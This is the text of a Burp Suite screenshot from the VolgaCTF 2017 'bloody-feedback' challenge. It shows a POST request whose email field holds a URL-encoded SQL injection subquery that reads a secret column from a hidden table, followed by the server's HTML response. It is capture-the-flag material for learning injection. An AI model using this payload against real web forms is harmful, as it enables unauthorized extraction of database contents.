 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://bloody-feedback.quals.2017.volgactf.ru ?
Request
Raw Params Headers Hex
POST /submit/ HTTP/1.1
Host: bloody-feedback.quals.2017.volgactf.ru
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bloody-feedback.quals.2017.volgactf.ru/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 223
name=test&email=',(%53%45%4c%45%43%54%20%73%33%63%72%33%74%63%30%
6c%75%6d%6e%20%46%52%4f%4d%20%70%75%62%6c%69%63%2e%73%33%63%72%6
5%74%5f%74%61%62%6c%33%20%6c%69%6d%69%74%20%31%20%6f%66%66%73%65
%74%20%34));--&message=testmsg
Response
Raw Headers Hex HTML Render
</div>
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a>
<li><a href="/messages/">Top messages</a>
</ul>
<form action="/check/" method="get"
class="navbar-form navbar-right" role="form">
<div class="form-group">
<input name="code" type="text" placeholder="code"
class="form-control" required>
</div>
<button type="submit" class="btn btn-success">Check
message status</button>
</form>
</div><!--/.nav-collapse -->
</div>
</div>
<div class="container">
<div class="page-header">
<h2>Message recieved</h2>
</div>
<div class="well">
<p><h3>Check status</h3><a
href='/check/?code=GUIzR4nrFCS2Z3X0fXlpDstrse9dCO1n'>GUIzR4nrFCS
2Z3X0fXlpDstrse9dCO1n</a></p>
</div>
</div>